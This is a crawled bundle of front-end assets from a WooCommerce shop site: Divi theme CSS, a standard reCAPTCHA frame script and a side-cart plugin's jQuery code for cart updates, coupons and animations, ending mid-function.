a{font-family:'Cairo',Helvetica,Arial,Lucida,sans-serif;font-weight:600;font-size:18px}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu{background-color:#ffffff}.et-db #et-boc .et-l .et_pb_menu_1_tb_header.et_pb_menu{background-color:#ffffff}.et-db #et-boc .et-l .et_pb_menu_0_tb_header{padding-right:0px;margin-right:-229px!important}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu ul li.current-menu-item a{color:#000000!important}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .nav li ul{background-color:#ffffff!important}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et-db #et-boc .et-l .et_pb_menu_1_tb_header.et_pb_menu .nav li ul{background-color:#ffffff!important}.et-db #et-boc .et-l .et_pb_menu_1_tb_header.et_pb_menu .et_mobile_menu,.et-db #et-boc .et-l .et_pb_menu_1_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo,.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu__logo-slot{max-width:100%}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__logo-slot{max-width:100%}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{max-height:0none}.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{max-height:0none}.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button{color:#0e528e}.et-db #et-boc .et-l .et_pb_menu_1_tb_header .mobile_nav .mobile_menu_bar:before{color:#0e528e}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#0e528e}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button{color:#0e528e}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before{color:#0e528e}.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#0e528e}.et-db #et-boc .et-l .et_pb_image_0_tb_header{padding-bottom:0px;padding-left:0px;margin-left:179px!important;text-align:right;margin-right:0}.et-db #et-boc .et-l .et_pb_image_1_tb_header{margin-bottom:-62px!important;text-align:right;margin-right:0}.et-db #et-boc .et-l .et_pb_menu_1_tb_header.et_pb_menu ul li a{font-family:'Cairo',Helvetica,Arial,Lucida,sans-serif;font-size:16px}@media only screen and (min-width:981px){.et-db #et-boc .et-l .et_pb_section_2_tb_header{display:none!important}}@media only screen and (max-width:980px){.et-db #et-boc .et-l .et_pb_image_0_tb_header{margin-left:auto;margin-right:auto}.et-db #et-boc .et-l .et_pb_image_1_tb_header{margin-left:auto;margin-right:auto}}@media only screen and (min-width:768px) and (max-width:980px){.et-db #et-boc .et-l .et_pb_section_1_tb_header{display:none!important}.et-db #et-boc .et-l .et_pb_section_2_tb_header{display:none!important}}@media only screen and (max-width:767px){.et-db #et-boc .et-l .et_pb_section_1_tb_header{display:none!important}.et-db #et-boc .et-l .et_pb_image_0_tb_header{margin-left:auto;margin-right:auto}.et-db #et-boc .et-l .et_pb_image_1_tb_header{margin-left:auto;margin-right:auto}}</style><style id="et-builder-module-design-7114-cached-inline-styles">.et-db #et-boc .et-l .et_pb_section_0_tb_footer.et_pb_section{padding-top:4px;padding-bottom:4px;background-color:#37415A!important}.et-db #et-boc .et-l .et_pb_text_0_tb_footer.et_pb_text{color:#59d0a6!important}.et-db #et-boc .et-l .et_pb_text_0_tb_footer{font-family:'Cairo',Helvetica,Arial,Lucida,sans-serif;font-size:19px}.et-db #et-boc .et-l .et_pb_image_0_tb_footer{text-align:center}.et-db #et-boc .et-l .et_pb_text_1_tb_footer.et_pb_text{color:#ffffff!important}.et-db #et-boc .et-l .et_pb_text_1_tb_footer{font-family:'Cairo',Helvetica,Arial,Lucida,sans-serif;font-weight:600;font-size:16px}@media only screen and (max-width:980px){.et-db #et-boc .et-l .et_pb_image_0_tb_footer{margin-left:auto;margin-right:auto}}@media only screen and (max-width:767px){.et-db #et-boc .et-l .et_pb_image_0_tb_footer{margin-left:auto;margin-right:auto}}</style>		
	</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.2.0.1 on 2026-01-20 05:21:52 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LdRdBEoy_c7Z4Tlr6jxMMw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768879316069');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://minapotek.com/wp-content/themes/ChildthemeMatjareepaid/style.css?ver=4.4.1
body_size: 152
content:
/*
Theme Name: متجري
Description: متجري
Author:  Matjaree Inc.
Author URI:  http://matjaree.com
Template: Divi
Version:  1.0
*/

@import url("../Divi/style.css");
 
/* =Theme customizations
------------------------------------------------------- */


--- FILE ---
content_type: text/css
request_url: https://minapotek.com/wp-content/et-cache/global/et-divi-customizer-global-17658751813602.min.css
body_size: 1657
content:
#top-menu>li:last-child{padding-right:22px}#rum_sst_tab{font-size:26px}.et_pb_social_media_follow li.last-child a,.et_pb_social_media_follow li:last-child a{margin-right:8px}.xoo-wsc-tools .xoo-wsc-total,.cart_totals table,.cart_totals h2{display:none}.woocommerce #content input.button.alt:after,.woocommerce #content input.button:after,.woocommerce #respond input#submit.alt:after,.woocommerce #respond input#submit:after,.woocommerce a.button.alt:after,.woocommerce a.button:after,.woocommerce button.button.alt:after,.woocommerce button.button:after,.woocommerce input.button.alt:after,.woocommerce input.button:after,.woocommerce-page #content input.button.alt:after,.woocommerce-page #content input.button:after,.woocommerce-page #respond input#submit.alt:after,.woocommerce-page #respond input#submit:after,.woocommerce-page a.button.alt:after,.woocommerce-page a.button:after,.woocommerce-page button.button.alt:after,.woocommerce-page button.button:after,.woocommerce-page input.button.alt:after,.woocommerce-page input.button:after{content:none!important}.woocommerce #content input.button.alt:hover,.woocommerce #content input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button.alt:hover,.woocommerce button.button:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce-page #content input.button:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page input.button:hover,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled]{padding:.3em 1em!important}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{float:right;width:48%}article,aside,footer,header,hgroup,nav,section{display:block;text-align:right}.container{text-align:right}.woocommerce .woocommerce-ordering{float:left;padding-top:20px;padding-bottom:20px}.woocommerce span.onsale{right:unset}.woocommerce ul.products li.product .woocommerce-loop-product__title{font-size:1.3em}.woocommerce ul.products li.product .price{font-size:1em}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{margin:0 0 53px 30px!important}.woocommerce ul.products li.product .woocommerce-loop-product__title{text-align:center}.woocommerce-page ul.products li.product .price{text-align:center}.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale,.woocommerce span.onsale,.woocommerce-page span.onsale{padding:0.3em!important;font-size:13px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{visibility:hidden}.woocommerce span.onsale,.woocommerce-page span.onsale{background:#E02B20!important}.et-pb-controllers{display:none!important}#rum_sst_tab{font-family:inherit;font-size:16px!important}.woocommerce ul.products li.product .woocommerce-loop-product__title{font-size:14px!important;line-height:1.5em}.et_pb_blurb_position_right .et_pb_blurb_container{padding-top:5px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{text-align:center!important}.woocommerce ul.products li.product .button{border:1px solid #31cfa6;font-family:cairo}.woocommerce a.button{color:#31CFA6;width:190px;font-weight:700;border-radius:20px;padding:5px 0 5px;background:none}.woocommerce div.product .product_title{direction:ltr}.woocommerce div.product form.cart div.quantity{margin-left:10px!important}a.button.wc-forward{text-align:center}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{float:left}.woocommerce .products .star-rating{display:inline-block}span.woocommerce-Price-currencySymbol{padding-left:7px}.orderby,.woocommerce div.product form.cart .variations td select{direction:ltr}.woocommerce div.product .product_title{text-align:center}.woocommerce div.product p.price,.woocommerce div.product span.price{text-align:center!important}.woocommerce .star-rating span:before{color:#f2b618!important}.woocommerce #reviews #comments ol.commentlist li img.avatar{float:inherit;position:inherit}.woocommerce #reviews #comments ol.commentlist li .comment-text{display:initial}.woocommerce .star-rating{margin-right:180px!important}#left-area ul.products{margin-top:20px}.woocommerce ul.products li.product a img,.woocommerce-page ul.products li.product a img{border:#19191a52;border-style:groove;border-width:1px}.woocommerce ul.products li.product .price{font-size:18px;font-weight:500;color:#0e528e!important}.woocommerce .products .star-rating,.woocommerce-page .products .star-rating{margin-right:73px!important}.et-cart-info span{padding-right:60px}.post-password-required .et_password_protected_form{margin-right:15%;margin-top:10%;margin-bottom:20%;display:inline-block}#top-menu li{padding-left:22px!important;padding-right:0px!important}div#et-top-navigation{padding-right:150px!important}input#yith-searchsubmit{border-color:#BC1B72;background:#BC1B72;color:#fff}woocommerce #payment #place_order,.woocommerce-page #payment #place_order{float:right}#main-header .nav li ul a{text-align:right}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{min-height:295px!important;margin-bottom:10px}.woocommerce .products ul,.woocommerce ul.products{display:flex;flex-flow:row wrap}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{display:flex;flex-flow:column nowrap}.woocommerce ul.products li.product .button{margin-top:auto;display:table;bottom:-20px!important}@media only screen and (max-width:980px){.et_pb_column .et_pb_grid_item.et_pb_portfolio_item,.et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product{left:15%}}.woocommerce ul.products li.product .button{right:10%}input#billing_phone{direction:ltr}#order_data .order_data_column p{direction:ltr!important}@media only screen and (max-width:1280px){#order_data .order_data_column{direction:ltr}}.woocommerce div.product form.cart .variations label{font-size:18px!important;font-weight:600}.orderby,.woocommerce div.product form.cart .variations td select{margin-right:5px}.woocommerce div.product form.cart .variations td{padding:0 0px 25px 0!important}.et_header_style_left #et-top-navigation .mobile_menu_bar,.et_header_style_split #et-top-navigation .mobile_menu_bar{padding-right:35px}@media (max-width:980px)
.et_header_style_left #logo,.et_header_style_split #logo{max-width:100%}.woocommerce div.product .product_title{font-size:18px!important;line-height:1.4}.tagged_as{display:none!important}.yith-ajaxsearchform-wide .search-input-container input[type="search"],.yith-ajaxsearchform-wide #yith-ajaxsearchform select,.yith-ajaxsearchform-wide #yith-ajaxsearchform input[type="submit"]{min-height:55px;margin:0}.woocommerce-multi-currency.wmc-sidebar.style-1 .wmc-list-currencies .wmc-currency a,.woocommerce-multi-currency.wmc-sidebar.style-1 .wmc-list-currencies .wmc-currency span.wmc-active-title{font-size:14px;font-weight:bold;font-family:cairo}.woocommerce-multi-currency.wmc-sidebar.style-1 .wmc-list-currencies .wmc-currency span:not(.wmc-active-title){font-weight:bold;font-size:15px}.woocommerce-multi-currency.wmc-sidebar .wmc-title{width:500px;visibility:visible!important;font-size:15.5px;font-family:cairo!important;font-weight:600!important;color:#ffffff!important;border-top-left-radius:5px;border-bottom-left-radius:5px;font-weight:bold!important;text-align:center!important}.woocommerce-multi-currency.wmc-sidebar.style-1 .wmc-list-currencies .wmc-currency{border-bottom-left-radius:5px;border-top-left-radius:5px}.woocommerce-multi-currency.wmc-sidebar.style-1 .wmc-list-currencies{width:305px}.woocommerce-multi-currency.wmc-sidebar.style-1 .wmc-list-currencies .wmc-currency span:not(.wmc-active-title){padding-left:10px}a.glink{margin-right:20px;float:left!important}a.glink span{margin-left:5px!important}a.glink img{float:left}@media only screen and (max-width:500px){.et_pb_menu__wrap{margin-top:-40px!important}.et_pb_section_2_tb_header{padding-top:30px!important;padding-bottom:0px!important}}

--- FILE ---
content_type: text/javascript
request_url: https://minapotek.com/wp-content/plugins/woocommerce-side-cart-premium/public/js/xoo-wsc-public.js?ver=2.3
body_size: 7866
content:
jQuery(document).ready(function($){
	'use strict';
	var focus_qty;


	//Block cart on fragment refresh
	$(document.body).on('wc_fragment_refresh',block_cart);

	//Inititate slider
	function slider_start(){
		$("body #lightSlider").lightSlider({
			item: 1,
		}); 
	}

	//Unblock cart
	$(document.body).on('wc_fragments_refreshed wc_fragments_loaded updated_checkout',function(){
		
		unblock_cart();
		
		if(xoo_wsc_localize.sp_enabled && $('.xoo-wsc-related-products .lSSlideOuter').length <= 0){
			slider_start();
		}

		push_notification();

		content_height();

		if( xoo_wsc_localize.show_basket === "hide_empty" ){
			$('.xoo-wsc-body .xoo-wsc-product').length ? $('.xoo-wsc-basket').show() : $('.xoo-wsc-basket').hide();
		}

	});

	$(document.body).on('xoo_wsc_cart_updated',update_cartChk);


	function update_cartChk(){
		//Refresh checkout page
		if( window.wc_checkout_params && wc_checkout_params.is_checkout === "1" ){
			if( $( 'form.checkout' ).length === 0 ){
				location.reload();
				return;
			}
			$(document.body).trigger("update_checkout");
		}

		//Refresh Cart page
		if( window.wc_add_to_cart_params && window.wc_add_to_cart_params.is_cart && wc_add_to_cart_params.is_cart === "1" ){
			$(document.body).trigger("wc_update_cart");
		}
	}

	// refresh fragment on document load
	$( document.body ).trigger( 'wc_fragment_refresh' );


	//Block Cart
	function block_cart(){
		$('.xoo-wsc-updating').show();
	}

	//Unblock cart
	function unblock_cart(){
		$('.xoo-wsc-updating').hide();
	}

	var fadenotice = null;

	function push_notification(){
		var notification_el = $('.xoo-wsc-notification-bar');

		if(notification_el.length && notification_el.children().length > 0){
			notification_el.slideDown('slow');
			clearTimeout(fadenotice);
			fadenotice = setTimeout(function(){
				notification_el.slideUp('slow',function(){
					notification_el.html('');
				});
			},xoo_wsc_localize.notification_time)
		}
	}


	//Toggle Side Cart
	function toggle_sidecart(toggle_type){
		var toggle_element = $('.xoo-wsc-modal , body, html'),
			toggle_class   = 'xoo-wsc-active';

		if(toggle_type == 'show'){
			toggle_element.addClass(toggle_class);
		}
		else if(toggle_type == 'hide'){
			toggle_element.removeClass(toggle_class);
		}
		else{
			toggle_element.toggleClass('xoo-wsc-active');
		}

		unblock_cart();
	}

	$('body').on('click','.xoo-wsc-basket,.xoo-wsc-sc-cont', function(e){
		e.preventDefault();
		e.stopImmediatePropagation();
		toggle_sidecart();
	});

	if(xoo_wsc_localize.trigger_class){
		$('.'+xoo_wsc_localize.trigger_class).on('click',function(e){
			e.preventDefault();
			e.stopImmediatePropagation();
			toggle_sidecart();
		});
	}


	//Reset cart button/form
	function reset_cart(atc_btn){
		$('.xoo-wsc-icon-atc',atc_btn).remove();
		var qty_elem = atc_btn.parents('form.cart').find('.qty');
		if(qty_elem.length > 0) qty_elem.val(qty_elem.attr('min') || 1);
		$('.added_to_cart').remove();
	}

	//Auto open Side Cart when item added to cart without ajax
	(function(){
		if(xoo_wsc_localize.added_to_cart){
			var toggled = false;
			$(document).on('wc_fragments_refreshed',function(){
				if(!toggled){
					setTimeout(toggle_sidecart,1,'show');
					toggled = true;
				}
			})
		}
	}());


	
	$(document).on('added_to_cart',function(event,fragments,hash,atc_btn){

		var cart = $('.xoo-wsc-basket');

		if(xoo_wsc_localize.show_basket != 'always_hide'){
			cart.show();
		}

		//Auto open with ajax
		var opensidecart = function(){
			if(xoo_wsc_localize.auto_open_cart == 1){
				setTimeout(toggle_sidecart,1,'show');
			}
		}

		if(xoo_wsc_localize.flyto_anim == 1){
			fly_to_cart(atc_btn,opensidecart);
		}
		else{
			opensidecart();
		}

		//Copuon nonce fix
		if( !xoo_wsc_localize.apply_coupon_nonce ){
			//Send ajax request to set coupon
			create_coupon_nonce();
		}

		if(xoo_wsc_localize.atc_reset == 1){
			reset_cart(atc_btn);
		}

		update_cartChk();

	});
	
	function create_coupon_nonce(){
		$.ajax({
			url: xoo_wsc_localize.adminurl,
			type: 'POST',
			data: {
				action: 'xoo_wsc_create_nonces'
			},
			success: function(response){

				if( response['apply-coupon'] ){
					xoo_wsc_localize.apply_coupon_nonce = response['apply-coupon'];
				}

				if( response['remove-coupon'] ){
					xoo_wsc_localize.remove_coupon_nonce = response['remove-coupon'];
				}

				if( response['update-shipping-method'] ){
					xoo_wsc_localize.update_shipping_method_nonce = response['update-shipping-method'];
				}
			}
		})
	}

	//Close Side Cart
	function close_sidecart(e){
		$.each(e.target.classList,function(key,value){
			if(value != 'xoo-wsc-container' && (value == 'xoo-wsc-close' || value == 'xoo-wsc-opac' || value == 'xoo-wsc-basket' || value == 'xoo-wsc-cont')){
				$('.xoo-wsc-modal , body, html').removeClass('xoo-wsc-active');
			}
		})
	}

	$('body').on('click','.xoo-wsc-close , .xoo-wsc-opac',function(e){
		e.preventDefault();
		close_sidecart(e);
	});

	$('body').on('click','.xoo-wsc-cont',function(e){
		var link = $.trim($(this).attr('href'));
		if( link == "#" || !link){
			e.preventDefault();
			close_sidecart(e);
		}
	});

	//Set Cart content height
	function content_height(){
		var header = $('.xoo-wsc-header').outerHeight(), 
			footer = $('.xoo-wsc-footer').outerHeight(),
			screen = window.innerHeight,
			$cont  = $('.xoo-wsc-container');


		if( xoo_wsc_localize.cont_height == "auto_adjust" ){
			$cont.css({"top": "", "bottom": ""});
			var body_height = 'calc(100% - '+(header+footer)+'px)';
			if( $cont.outerHeight() > screen ){
				$cont.css({"top": "0", "bottom": "0"});
			}
		}
		else{
			var body_height = screen-(header+footer);
		}


		$('.xoo-wsc-body').css('height',body_height);

	};

	content_height();

	$(window).resize(function(){
    	content_height();
	});
	


	//Add to cart function
	function add_to_cart(atc_btn,product_data){

		// Trigger event.
		$( document.body ).trigger( 'adding_to_cart', [ atc_btn, product_data ] );

		$.ajax({
			url: xoo_wsc_localize.wc_ajax_url.toString().replace( '%%endpoint%%', 'xoo_wsc_add_to_cart' ),
			type: 'POST',
			data: $.param(product_data),
		    success: function(response){
		    	
		    	add_to_cart_button_check_icon(atc_btn);

				if(response.fragments){
					// Trigger event so themes can refresh other areas.
					$( document.body ).trigger( 'added_to_cart', [ response.fragments, response.cart_hash, atc_btn ] );
				}
				else if(response.error){
					show_notice('error',response.error);
					toggle_sidecart();
				}
				else{
					console.log(response);
				}
		
		    }
		})
	}


	//Update cart
	function update_cart(cart_key,new_qty){
		block_cart();

		var endpoint = 'xoo_wsc_update_cart';
		endpoint += new_qty > 0 ? '&xoo_wsc_qty_update' : '';

		$.ajax({
			url: xoo_wsc_localize.wc_ajax_url.toString().replace( '%%endpoint%%', endpoint ),
			type: 'POST',
			data: {
				cart_key: cart_key,
				new_qty: new_qty
			},
			success: function(response){
				if(response.fragments){
					var fragments = response.fragments,
						cart_hash =  response.cart_hash;

					//Set fragments
			   		$.each( response.fragments, function( key, value ) {
						$( key ).replaceWith( value );
						$( key ).stop( true ).css( 'opacity', '1' ).unblock();
					});

			   		if(wc_cart_fragments_params){
				   		var cart_hash_key = wc_cart_fragments_params.ajax_url.toString() + '-wc_cart_hash';
						//Set cart hash
						sessionStorage.setItem( wc_cart_fragments_params.fragment_name, JSON.stringify( fragments ) );
						localStorage.setItem( cart_hash_key, cart_hash );
						sessionStorage.setItem( cart_hash_key, cart_hash );
					}

					$(document.body).trigger('wc_fragments_loaded');
					$(document.body).trigger('xoo_wsc_cart_updated');
				}
				else{
					console.log(response);
				}
			}

		})
	}

	
	//Plus minus buttons
	$(document).on('click', '.xoo-wsc-chng' ,function(){
		var _this = $(this);
		var qty_element = _this.siblings('.xoo-wsc-qty');
		qty_element.trigger('focusin');
		var input_qty = parseFloat(qty_element.val());

		var step = parseFloat(qty_element.attr('step'));
		var min_value = parseFloat(qty_element.attr('min'));
		var max_value = parseFloat(qty_element.attr('max'));

		if(_this.hasClass('xoo-wsc-plus')){
			var new_qty	  = input_qty + step;
		
			if(new_qty > max_value && max_value > 0){
				alert('Maximum Quantity: '+max_value);
				return;
			}
		}
		else if(_this.hasClass('xoo-wsc-minus')){
			
			var new_qty = input_qty - step;
			if(new_qty === 0){
				_this.parents('.xoo-wsc-product').find('.xoo-wsc-remove').trigger('click');
				return;
			}
			else if(new_qty < min_value){
				return;
			} 
			else if(input_qty < 0){
				alert('Invalid');
				return;
			}
		}
		var cart_key = _this.parents('.xoo-wsc-product').data('xoo_wsc');
		update_cart(cart_key,new_qty);
	})

	//Save Quantity on focus
	$(document).on('focusin','.xoo-wsc-qty',function(){
		focus_qty = $(this).val();
	})


	//Qty input on change
	$(document).on('change','.xoo-wsc-qty',function(e){
		var _this = $(this);
		var new_qty = parseFloat($(this).val());
		var step = parseFloat($(this).attr('step'));
		var min_value = parseFloat($(this).attr('min'));
		var max_value = parseFloat($(this).attr('max'));
		var invalid  = false;

		var cart_key = _this.parents('.xoo-wsc-product').data('xoo_wsc');
	
		if(new_qty === 0){
			_this.parents('.xoo-wsc-product').find('.xoo-wsc-remove').trigger('click');
			return;
		}
		//Check If valid number
		else if(isNaN(new_qty)  || new_qty < 0){
			invalid = true;
		}

		//Check maximum quantity
		else if(new_qty > max_value && max_value > 0){
			alert('Maximum Quantity: '+max_value);
			invalid = true;
		}

		//Check Minimum Quantity
		else if(new_qty < min_value){
			invalid = true;
		}

		//Check Step
		else if((new_qty % step) !== 0){
			alert('Quantity can only be purchased in multiple of '+step);
			invalid = true;
		}

		//Update if everything is fine.
		else{
			update_cart(cart_key,new_qty);
		}

		if(invalid === true){
			$(this).val(focus_qty);
		}
	})


	//Remove item from cart
	$(document).on('click','.xoo-wsc-remove',function(e){
		e.preventDefault();
		var product_row = $(this).parents('.xoo-wsc-product');
		var cart_key = product_row.data('xoo_wsc');
		update_cart(cart_key,0);
	})

	//Add to cart on single page
	$(document).on('submit','form.cart',function(e){

		if( xoo_wsc_localize.ajax_atc != 1 ) return;

		if( $(this).closest('.product').hasClass('product-type-external') ) return;

		e.preventDefault();
		block_cart();
		var form = $(this);
		var atc_btn  = form.find( 'button[type="submit"]');

		add_to_cart_button_loading_icon(atc_btn);

		var product_data = form.serializeArray();

		//Check for woocommerce custom quantity code 
		//https://docs.woocommerce.com/document/override-loop-template-and-show-quantities-next-to-add-to-cart-buttons/
		var has_product_id = false;
		$.each(product_data,function(key,form_item){
			if(form_item.name === 'product_id' || form_item.name === 'add-to-cart'){
				if(form_item.value){
					has_product_id = true;
					return false;
				}
			}
		})

		//If no product id found , look for the form action URL
		if(!has_product_id){
			var is_url = form.attr('action').match(/add-to-cart=([0-9]+)/);
			var product_id = is_url ? is_url[1] : false; 
		}

		// if button as name add-to-cart get it and add to form
        if( atc_btn.attr('name') && atc_btn.attr('name') == 'add-to-cart' && atc_btn.attr('value') ){
            var product_id = atc_btn.attr('value');
        }

        if(product_id){
        	product_data.push({name: 'add-to-cart', value: product_id});
        }


        product_data.push({name: 'action', value: 'xoo_wsc_add_to_cart'});

		add_to_cart(atc_btn,product_data);//Ajax add to cart
	})


	//Add to cart preloader
	function add_to_cart_button_loading_icon(atc_btn){
		if(xoo_wsc_localize.atc_icons != 1) return;

		if(atc_btn.find('.xoo-wsc-icon-atc').length !== 0){
			atc_btn.find('.xoo-wsc-icon-atc').attr('class','xoo-wsc-icon-spinner2 xoo-wsc-icon-atc xoo-wsc-active');
		}
		else{
			atc_btn.append('<span class="xoo-wsc-icon-spinner2 xoo-wsc-icon-atc xoo-wsc-active"></span>');
		}
	}

	//Add to cart check icon
	function add_to_cart_button_check_icon(atc_btn){
		if(xoo_wsc_localize.atc_icons != 1) return;
		// Check icon
   		atc_btn.find('.xoo-wsc-icon-atc').attr('class','xoo-wsc-icon-checkmark xoo-wsc-icon-atc');
	}


	//Show Promo input
	$(document).on('click','.xoo-wsc-coupon-trigger',function(){
		$('.xoo-wsc-coupon').toggleClass('active');
		$(this).toggleClass('active');
	})


	//Add promo vode
	$(document).on('click','.xoo-wsc-coupon-submit',function(e){

		var coupon 		= $('#xoo-wsc-coupon-code');
		var coupon_code = (coupon.val()).trim();

		if(!coupon_code.length){
			return;
		}

		$('.xoo-wsc-block-cart').show();

		$(this).addClass('active');

		var data = {
			security: xoo_wsc_localize.apply_coupon_nonce,
			coupon_code: coupon_code
		}

		$.ajax({
			url: xoo_wsc_localize.wc_ajax_url.toString().replace( '%%endpoint%%', 'apply_coupon' ),
			type: 'POST',
			data: data,
			success: function(response){
				$( document.body ).trigger( 'applied_coupon', [ coupon_code ] );
				$( document.body ).trigger( 'wc_fragment_refresh' );
			},
			complete: function(){
				$('.xoo-wsc-block-cart').hide();
			}
		})

	})


	//Remove promo code
	$(document).on('click','.xoo-wsc-remove-coupon',function(e){

		var coupon = $(this).attr('data-coupon');

		if(!coupon.length){
			e.preventDefault();
		}

		$(this).css("pointer-events","none");

		block_cart();

		var data = {
			security: xoo_wsc_localize.remove_coupon_nonce,
			coupon: coupon
		}

		$.ajax({
			url: xoo_wsc_localize.wc_ajax_url.toString().replace( '%%endpoint%%', 'remove_coupon' ),
			type: 'POST',
			data: data,
			success: function(response){
				$( document.body ).trigger( 'removed_coupon', [ coupon ] );
				$( document.body ).trigger( 'wc_fragment_refresh' );
				
			},
			complete: function(){
				$('.xoo-wsc-block-cart').hide();
			}
		})

	})



	//Undo
	$(document).on('click','.xoo-wsc-undo-item',function(){
		
		var cart_key = $(this).data('xoo_ckey');
		if(!cart_key) return;

		block_cart();

		$.ajax({
			url: xoo_wsc_localize.wc_ajax_url.toString().replace( '%%endpoint%%', 'xoo_wsc_undo_item' ),
			type: 'POST',
			data: {
				cart_key: cart_key,
			},
			success: function(response){
				if(response.fragments){
					$( document.body ).trigger( 'added_to_cart', [ response.fragments, response.cart_hash] );
				}
				else{
					console.log(response);
				}
				unblock_cart();
			}
		})
	})


	function fly_to_cart(atc_btn,callback){ 

        var cart = $('.xoo-wsc-basket');

        if(cart.length < 1){
        	cart = $('.xoo-wsc-sc-cont');
        }

        var imgtodrag = false;

        if( atc_btn.parents('.product').length ){
        	var $product 	= atc_btn.parents('.product')

        	if( xoo_wsc_localize.flytoanim_img_class && $product.find( '.'+xoo_wsc_localize.flytoanim_img_class ).length ){
        		imgtodrag = $product.find( '.'+xoo_wsc_localize.flytoanim_img_class );
        	}
        	else if( $product.find('.woocommerce-product-gallery').length  ){
        		imgtodrag = $product.find('.woocommerce-product-gallery');
        	}
        	else{
        		imgtodrag = $product;
        	}
        }
        else if( xoo_wsc_localize.flytoanim_img_class && $( '.'+xoo_wsc_localize.flytoanim_img_class ).length ){
        	imgtodrag = atc_btn.parents( '.'+xoo_wsc_localize.flytoanim_img_class );
        }
   

	  	if( !imgtodrag || imgtodrag.length === 0 || cart.length === 0){
	  		callback();
	  		return;
	  	} // Exit if image/cart not found

       
        var imgclone = imgtodrag.clone()
            .offset({
            top: imgtodrag.offset().top,
            left: imgtodrag.offset().left
        })
         
        	.addClass('xoo-wsc-fly-animating')
            .appendTo($('body'))
            .animate({
            'top': cart.offset().top - 10,
                'left': cart.offset().left - 10,
                'width': 75,
                'height': 75
        }, 1000, 'easeInOutExpo');
        
        setTimeout(function () {
            cart.effect("shake", {
                times: 1
            }, 200, setTimeout(function(){
            	callback();
            },200));
        }, 1500);

        imgclone.animate({
            'width': 0,
                'height': 0
        }, function () {
            $(this).detach();
        });

	}


	function add_loader( $el ){
		$el.addClass('xoo-wsc-processing');
	}

	function remove_loader( $el ){
		$el.removeClass('xoo-wsc-processing');
	}


	//Shipping
	/**
	 * Object to handle AJAX calls for cart shipping changes.
	 */
	var cart_shipping = {

		/**
		 * Initialize event handlers and UI state.
		 */
		init: function() {
			this.toggle_shipping            = this.toggle_shipping.bind( this );
			this.shipping_method_selected   = this.shipping_method_selected.bind( this );
			this.shipping_calculator_submit = this.shipping_calculator_submit.bind( this );

			$( document ).on(
				'click',
				'.shipping-calculator-button',
				this.toggle_shipping
			);
			$( document ).on(
				'change',
				'select.xoo_wsc_shipping_method, :input[name^=xoo_wsc_shipping_method]',
				this.shipping_method_selected
			);
			$( document ).on(
